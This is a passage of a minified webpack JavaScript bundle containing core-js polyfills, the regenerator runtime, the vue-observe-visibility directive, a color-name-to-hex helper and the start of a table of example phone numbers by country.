f?a(Function.call,f):f,v&&((y.virtual||(y.virtual={}))[l]=f,e&d.R&&x&&!x[l]&&i(x,l,f)))};d.F=1,d.G=2,d.S=4,d.P=8,d.B=16,d.W=32,d.U=64,d.R=128,e.exports=d},"656e":function(e,t,n){"use strict";var r=n("79aa");function o(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},6718:function(e,t,n){var r=n("e53d"),o=n("584a"),a=n("b8e3"),i=n("ccb9"),s=n("d9f6").f;e.exports=function(e){var t=o.Symbol||(o.Symbol=a?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:i.f(e)})}},6762:function(e,t,n){"use strict";var r=n("5ca1"),o=n("c366")(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")("includes")},"67bb":function(e,t,n){e.exports=n("f921")},6821:function(e,t,n){var r=n("626a"),o=n("be13");e.exports=function(e){return r(o(e))}},"696e":function(e,t,n){n("c207"),n("1654"),n("6c1c"),n("24c5"),n("3c11"),n("43fc"),e.exports=n("584a").Promise},"69a8":function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},"69d3":function(e,t,n){n("6718")("asyncIterator")},"6a99":function(e,t,n){var r=n("d3f4");e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},"6abf":function(e,t,n){var r=n("e6f3"),o=n("1691").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},"6b4c":function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},"6b54":function(e,t,n){"use strict";n("3846");var r=n("cb7c"),o=n("0bfb"),a=n("9e1e"),i="toString",s=/./[i],c=function(e){n("2aba")(RegExp.prototype,i,e,!0)};n("79e5")(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?c(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!a&&e instanceof RegExp?o.call(e):void 0)}):s.name!=i&&c(function(){return s.call(this)})},"6c1c":function(e,t,n){n("c367");for(var r=n("e53d"),o=n("35e8"),a=n("481b"),i=n("5168")("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),c=0;c<s.length;c++){var d=s[c],l=r[d],u=l&&l.prototype;u&&!u[i]&&o(u,i,d),a[d]=a.Array}},"71c1":function(e,t,n){var r=n("3a38"),o=n("25eb");e.exports=function(e){return function(t,n){var a,i,s=String(o(t)),c=r(n),d=s.length;return c<0||c>=d?e?"":void 0:(a=s.charCodeAt(c))<55296||a>56319||c+1===d||(i=s.charCodeAt(c+1))<56320||i>57343?e?s.charAt(c):a:e?s.slice(c,c+2):i-56320+(a-55296<<10)+65536}}},7514:function(e,t,n){"use strict";var r=n("5ca1"),o=n("0a49")(5),a="find",i=!0;a in[]&&Array(1)[a](function(){i=!1}),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(a)},"765d":function(e,t,n){n("6718")("observable")},7726:function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"774e":function(e,t,n){e.exports=n("d2d5")},"77f1":function(e,t,n){var r=n("4588"),o=Math.max,a=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):a(e,t)}},"794b":function(e,t,n){e.exports=!n("8e60")&&!n("294c")(function(){return 7!=Object.defineProperty(n("1ec9")("div"),"a",{get:function(){return 7}}).a})},"795b":function(e,t,n){e.exports=n("696e")},"79aa":function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},"79e5":function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},"7cd6":function(e,t,n){var r=n("40c3"),o=n("5168")("iterator"),a=n("481b");e.exports=n("584a").getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||a[r(e)]}},"7e90":function(e,t,n){var r=n("d9f6"),o=n("e4ae"),a=n("c3a1");e.exports=n("8e60")?Object.defineProperties:function(e,t){o(e);for(var n,i=a(t),s=i.length,c=0;s>c;)r.f(e,n=i[c++],t[n]);return e}},"7f20":function(e,t,n){var r=n("86cc").f,o=n("69a8"),a=n("2b4c")("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},"7f7f":function(e,t,n){var r=n("86cc").f,o=Function.prototype,a=/^\s*function ([^ (]*)/,i="name";i in o||n("9e1e")&&r(o,i,{configurable:!0,get:function(){try{return(""+this).match(a)[1]}catch(e){return""}}})},"7f9a":function(e,t,n){},8378:function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},8436:function(e,t){e.exports=function(){}},"84f2":function(e,t){e.exports={}},"85f2":function(e,t,n){e.exports=n("454f")},"85fe":function(e,t,n){"use strict";(function(e){function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(e,t){if(e===t)return!0;if("object"===r(e)){for(var n in e)if(!i(e[n],t[n]))return!1;return!0}return!1}n.d(t,"a",function(){return l});var s=function(){function e(t,n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.el=t,this.observer=null,this.frozen=!1,this.createObserver(n,r)}var t,n,r;return t=e,n=[{key:"createObserver",value:function(e,t){var n=this;if(this.observer&&this.destroyObserver(),!this.frozen){var r;if(this.options="function"==typeof(r=e)?{callback:r}:r,this.callback=function(e,t){n.options.callback(e,t),e&&n.options.once&&(n.frozen=!0,n.destroyObserver())},this.callback&&this.options.throttle){var o=(this.options.throttleOptions||{}).leading;this.callback=function(e,t){var n,r,o,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=function(s){for(var c=arguments.length,d=new Array(c>1?c-1:0),l=1;l<c;l++)d[l-1]=arguments[l];if(o=d,!n||s!==r){var u=i.leading;"function"==typeof u&&(u=u(s,r)),n&&s===r||!u||e.apply(void 0,[s].concat(a(o))),r=s,clearTimeout(n),n=setTimeout(function(){e.apply(void 0,[s].concat(a(o))),n=0},t)}};return s._clear=function(){clearTimeout(n),n=null},s}(this.callback,this.options.throttle,{leading:function(e){return"both"===o||"visible"===o&&e||"hidden"===o&&!e}})}this.oldResult=void 0,this.observer=new IntersectionObserver(function(e){var t=e[0];if(e.length>1){var r=e.find(function(e){return e.isIntersecting});r&&(t=r)}if(n.callback){var o=t.isIntersecting&&t.intersectionRatio>=n.threshold;if(o===n.oldResult)return;n.oldResult=o,n.callback(o,t)}},this.options.intersection),t.context.$nextTick(function(){n.observer&&n.observer.observe(n.el)})}}},{key:"destroyObserver",value:function(){this.observer&&(this.observer.disconnect(),this.observer=null),this.callback&&this.callback._clear&&(this.callback._clear(),this.callback=null)}},{key:"threshold",get:function(){return this.options.intersection&&this.options.intersection.threshold||0}}],n&&o(t.prototype,n),r&&o(t,r),e}();function c(e,t,n){var r=t.value;if(r)if("undefined"==typeof IntersectionObserver)console.warn("[vue-observe-visibility] IntersectionObserver API is not available in your browser. Please install this polyfill: https://github.com/w3c/IntersectionObserver/tree/master/polyfill");else{var o=new s(e,r,n);e._vue_visibilityState=o}}function d(e){var t=e._vue_visibilityState;t&&(t.destroyObserver(),delete e._vue_visibilityState)}var l={bind:c,update:function(e,t,n){var r=t.value;if(!i(r,t.oldValue)){var o=e._vue_visibilityState;r?o?o.createObserver(r,n):c(e,{value:r},n):d(e)}},unbind:d};var u={version:"0.4.6",install:function(e){e.directive("observe-visibility",l)}},f=null;"undefined"!=typeof window?f=window.Vue:void 0!==e&&(f=e.Vue),f&&f.use(u)}).call(this,n("c8ba"))},"86cc":function(e,t,n){var r=n("cb7c"),o=n("c69a"),a=n("6a99"),i=Object.defineProperty;t.f=n("9e1e")?Object.defineProperty:function(e,t,n){if(r(e),t=a(t,!0),r(n),o)try{return i(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},8875:function(e,t,n){var r,o,a;"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(r=function(){function e(){if(document.currentScript)return document.currentScript;try{throw new Error}catch(l){var e,t,n,r=/@([^@]*):(\d+):(\d+)\s*$/gi,o=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(l.stack)||r.exec(l.stack),a=o&&o[1]||!1,i=o&&o[2]||!1,s=document.location.href.replace(document.location.hash,""),c=document.getElementsByTagName("script");a===s&&(e=document.documentElement.outerHTML,t=new RegExp("(?:[^\\n]+?\\n){0,"+(i-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),n=e.replace(t,"$1").trim());for(var d=0;d<c.length;d++){if("interactive"===c[d].readyState)return c[d];if(c[d].src===a)return c[d];if(a===s&&c[d].innerHTML&&c[d].innerHTML.trim()===n)return c[d]}return null}}return e})?r.apply(t,o):r)||(e.exports=a)},"8b97":function(e,t,n){var r=n("d3f4"),o=n("cb7c"),a=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n("9b43")(Function.call,n("11e9").f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return a(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:a}},"8bbf":function(e,t){e.exports=n(2893)},"8e60":function(e,t,n){e.exports=!n("294c")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},"8e6e":function(e,t,n){var r=n("5ca1"),o=n("990b"),a=n("6821"),i=n("11e9"),s=n("f1ae");r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),c=i.f,d=o(r),l={},u=0;d.length>u;)void 0!==(n=c(r,t=d[u++]))&&s(l,t,n);return l}})},"8f60":function(e,t,n){"use strict";var r=n("a159"),o=n("aebd"),a=n("45f2"),i={};n("35e8")(i,n("5168")("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(i,{next:o(1,n)}),a(e,t+" Iterator")}},9003:function(e,t,n){var r=n("6b4c");e.exports=Array.isArray||function(e){return"Array"==r(e)}},9093:function(e,t,n){var r=n("ce10"),o=n("e11e").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},9138:function(e,t,n){e.exports=n("35e8")},"95d5":function(e,t,n){var r=n("40c3"),o=n("5168")("iterator"),a=n("481b");e.exports=n("584a").isIterable=function(e){var t=Object(e);return void 0!==t[o]||"@@iterator"in t||a.hasOwnProperty(r(t))}},"96cf":function(e,t,n){var r=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function c(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var o=t&&t.prototype instanceof v?t:v,a=Object.create(o.prototype),i=new P(r||[]);return a._invoke=function(e,t,n){var r=u;return function(o,a){if(r===p)throw new Error("Generator is already running");if(r===b){if("throw"===o)throw a;return E()}for(n.method=o,n.arg=a;;){var i=n.delegate;if(i){var s=C(i,n);if(s){if(s===h)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===u)throw r=b,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=p;var c=l(e,t,n);if("normal"===c.type){if(r=n.done?b:f,c.arg===h)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=b,n.method="throw",n.arg=c.arg)}}}(e,n,i),a}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=d;var u="suspendedStart",f="suspendedYield",p="executing",b="completed",h={};function v(){}function g(){}function m(){}var y={};c(y,a,function(){return this});var x=Object.getPrototypeOf,w=x&&x(x(A([])));w&&w!==n&&r.call(w,a)&&(y=w);var _=m.prototype=v.prototype=Object.create(y);function $(e){["next","throw","return"].forEach(function(t){c(e,t,function(e){return this._invoke(t,e)})})}function k(e,t){function n(o,a,i,s){var c=l(e[o],e,a);if("throw"!==c.type){var d=c.arg,u=d.value;return u&&"object"==typeof u&&r.call(u,"__await")?t.resolve(u.__await).then(function(e){n("next",e,i,s)},function(e){n("throw",e,i,s)}):t.resolve(u).then(function(e){d.value=e,i(d)},function(e){return n("throw",e,i,s)})}s(c.arg)}var o;this._invoke=function(e,r){function a(){return new t(function(t,o){n(e,r,t,o)})}return o=o?o.then(a,a):a()}}function C(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,C(e,n),"throw"===n.method))return h;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=l(r,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,h;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function A(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}return{next:E}}function E(){return{value:t,done:!0}}return g.prototype=m,c(_,"constructor",m),c(m,"constructor",g),g.displayName=c(m,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,c(e,s,"GeneratorFunction")),e.prototype=Object.create(_),e},e.awrap=function(e){return{__await:e}},$(k.prototype),c(k.prototype,i,function(){return this}),e.AsyncIterator=k,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new k(d(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},$(_),c(_,s,"Generator"),c(_,a,function(){return this}),c(_,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=A,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(O),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return s.type="throw",s.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),d=r.call(i,"finallyLoc");if(c&&d){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!d)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,h):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;O(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},"990b":function(e,t,n){var r=n("9093"),o=n("2621"),a=n("cb7c"),i=n("7726").Reflect;e.exports=i&&i.ownKeys||function(e){var t=r.f(a(e)),n=o.f;return n?t.concat(n(e)):t}},"9aa9":function(e,t){t.f=Object.getOwnPropertySymbols},"9b43":function(e,t,n){var r=n("d8e8");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},"9c6c":function(e,t,n){var r=n("2b4c")("unscopables"),o=Array.prototype;null==o[r]&&n("32e9")(o,r,{}),e.exports=function(e){o[r][e]=!0}},"9def":function(e,t,n){var r=n("4588"),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},"9e1e":function(e,t,n){e.exports=!n("79e5")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},a159:function(e,t,n){var r=n("e4ae"),o=n("7e90"),a=n("1691"),i=n("5559")("IE_PROTO"),s=function(){},c="prototype",d=function(){var e,t=n("1ec9")("iframe"),r=a.length;for(t.style.display="none",n("32fc").appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),d=e.F;r--;)delete d[c][a[r]];return d()};e.exports=Object.create||function(e,t){var n;return null!==e?(s[c]=r(e),n=new s,s[c]=null,n[i]=e):n=d(),void 0===t?n:o(n,t)}},a22a:function(e,t,n){var r=n("d864"),o=n("b0dc"),a=n("3702"),i=n("e4ae"),s=n("b447"),c=n("7cd6"),d={},l={};(t=e.exports=function(e,t,n,u,f){var p,b,h,v,g=f?function(){return e}:c(e),m=r(n,u,t?2:1),y=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(a(g)){for(p=s(e.length);p>y;y++)if((v=t?m(i(b=e[y])[0],b[1]):m(e[y]))===d||v===l)return v}else for(h=g.call(e);!(b=h.next()).done;)if((v=o(h,m,b.value,t))===d||v===l)return v}).BREAK=d,t.RETURN=l},a745:function(e,t,n){e.exports=n("f410")},aa77:function(e,t,n){var r=n("5ca1"),o=n("be13"),a=n("79e5"),i=n("fdef"),s="["+i+"]",c=RegExp("^"+s+s+"*"),d=RegExp(s+s+"*$"),l=function(e,t,n){var o={},s=a(function(){return!!i[e]()||"​"!="​"[e]()}),c=o[e]=s?t(u):i[e];n&&(o[n]=c),r(r.P+r.F*s,"String",o)},u=l.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(c,"")),2&t&&(e=e.replace(d,"")),e};e.exports=l},aae3:function(e,t,n){var r=n("d3f4"),o=n("2d95"),a=n("2b4c")("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[a])?!!t:"RegExp"==o(e))}},aba2:function(e,t,n){var r=n("e53d"),o=n("4178").set,a=r.MutationObserver||r.WebKitMutationObserver,i=r.process,s=r.Promise,c="process"==n("6b4c")(i);e.exports=function(){var e,t,n,d=function(){var r,o;for(c&&(r=i.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(c)n=function(){i.nextTick(d)};else if(!a||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);n=function(){l.then(d)}}else n=function(){o.call(r,d)};else{var u=!0,f=document.createTextNode("");new a(d).observe(f,{characterData:!0}),n=function(){f.data=u=!u}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},ac6a:function(e,t,n){for(var r=n("cadf"),o=n("0d58"),a=n("2aba"),i=n("7726"),s=n("32e9"),c=n("84f2"),d=n("2b4c"),l=d("iterator"),u=d("toStringTag"),f=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},b=o(p),h=0;h<b.length;h++){var v,g=b[h],m=p[g],y=i[g],x=y&&y.prototype;if(x&&(x[l]||s(x,l,f),x[u]||s(x,u,g),c[g]=f,m))for(v in r)x[v]||a(x,v,r[v],!0)}},aebd:function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},b0dc:function(e,t,n){var r=n("e4ae");e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var a=e.return;throw void 0!==a&&r(a.call(e)),t}}},b447:function(e,t,n){var r=n("3a38"),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},b8e3:function(e,t){e.exports=!0},bc13:function(e,t,n){var r=n("e53d").navigator;e.exports=r&&r.userAgent||""},be13:function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},bf0b:function(e,t,n){var r=n("355d"),o=n("aebd"),a=n("36c3"),i=n("1bc3"),s=n("07e3"),c=n("794b"),d=Object.getOwnPropertyDescriptor;t.f=n("8e60")?d:function(e,t){if(e=a(e),t=i(t,!0),c)try{return d(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},c207:function(e,t){},c366:function(e,t,n){var r=n("6821"),o=n("9def"),a=n("77f1");e.exports=function(e){return function(t,n,i){var s,c=r(t),d=o(c.length),l=a(i,d);if(e&&n!=n){for(;d>l;)if((s=c[l++])!=s)return!0}else for(;d>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}}},c367:function(e,t,n){"use strict";var r=n("8436"),o=n("50ed"),a=n("481b"),i=n("36c3");e.exports=n("30f1")(Array,"Array",function(e,t){this._t=i(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),a.Arguments=a.Array,r("keys"),r("values"),r("entries")},c3a1:function(e,t,n){var r=n("e6f3"),o=n("1691");e.exports=Object.keys||function(e){return r(e,o)}},c3b0:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=r(n("0750"));t.default=e=>{if(!e)throw new Error("color-name-to-hex: No color name provided");const t=o.default[e.toLowerCase()];if(void 0!==t)return t;throw new Error(`No hex found for ${e}`)}},c50b:function(e,t,n){},c5f6:function(e,t,n){"use strict";var r=n("7726"),o=n("69a8"),a=n("2d95"),i=n("5dbc"),s=n("6a99"),c=n("79e5"),d=n("9093").f,l=n("11e9").f,u=n("86cc").f,f=n("aa77").trim,p="Number",b=r[p],h=b,v=b.prototype,g=a(n("2aeb")(v))==p,m="trim"in String.prototype,y=function(e){var t=s(e,!1);if("string"==typeof t&&t.length>2){var n,r,o,a=(t=m?t.trim():f(t,3)).charCodeAt(0);if(43===a||45===a){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===a){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var i,c=t.slice(2),d=0,l=c.length;d<l;d++)if((i=c.charCodeAt(d))<48||i>o)return NaN;return parseInt(c,r)}}return+t};if(!b(" 0o1")||!b("0b1")||b("+0x1")){b=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof b&&(g?c(function(){v.valueOf.call(n)}):a(n)!=p)?i(new h(y(t)),n,b):y(t)};for(var x,w=n("9e1e")?d(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;w.length>_;_++)o(h,x=w[_])&&!o(b,x)&&u(b,x,l(h,x));b.prototype=v,v.constructor=b,n("2aba")(r,p,b)}},c69a:function(e,t,n){e.exports=!n("9e1e")&&!n("79e5")(function(){return 7!=Object.defineProperty(n("230e")("div"),"a",{get:function(){return 7}}).a})},c8ba:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},c8bb:function(e,t,n){e.exports=n("54a1")},ca5a:function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},cadf:function(e,t,n){"use strict";var r=n("9c6c"),o=n("d53b"),a=n("84f2"),i=n("6821");e.exports=n("01f9")(Array,"Array",function(e,t){this._t=i(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),a.Arguments=a.Array,r("keys"),r("values"),r("entries")},cb7c:function(e,t,n){var r=n("d3f4");e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},ccb9:function(e,t,n){t.f=n("5168")},cd1c:function(e,t,n){var r=n("e853");e.exports=function(e,t){return new(r(e))(t)}},cd78:function(e,t,n){var r=n("e4ae"),o=n("f772"),a=n("656e");e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=a.f(e);return(0,n.resolve)(t),n.promise}},ce10:function(e,t,n){var r=n("69a8"),o=n("6821"),a=n("c366")(!1),i=n("613b")("IE_PROTO");e.exports=function(e,t){var n,s=o(e),c=0,d=[];for(n in s)n!=i&&r(s,n)&&d.push(n);for(;t.length>c;)r(s,n=t[c++])&&(~a(d,n)||d.push(n));return d}},d2c8:function(e,t,n){var r=n("aae3"),o=n("be13");e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},d2d5:function(e,t,n){n("1654"),n("549b"),e.exports=n("584a").Array.from},d391:function(e){e.exports=JSON.parse('{"AC":"40123","AD":"312345","AE":"501234567","AF":"701234567","AG":"2684641234","AI":"2642351234","AL":"672123456","AM":"77123456","AO":"923123456","AR":"91123456789","AS":"6847331234","AT":"664123456","AU":"412345678","AW":"5601234","AX":"412345678","AZ":"401234567","BA":"61123456","BB":"2462501234","BD":"1812345678","BE":"470123456","BF":"70123456","BG":"43012345","BH":"36001234","BI":"79561234","BJ":"90011234","BL":"690001234","BM":"4413701234","BN":"7123456","BO":"71234567","BQ":"3181234","BR":"11961234567","BS":"2423591234","BT":"17123456","BW":"71123456","BY":"294911911","BZ":"6221234","CA":"5062345678","CC":"412345678","CD":"991234567","CF":"70012345","CG":"061234567","CH":"781234567","CI":"0123456789","CK":"71234","CL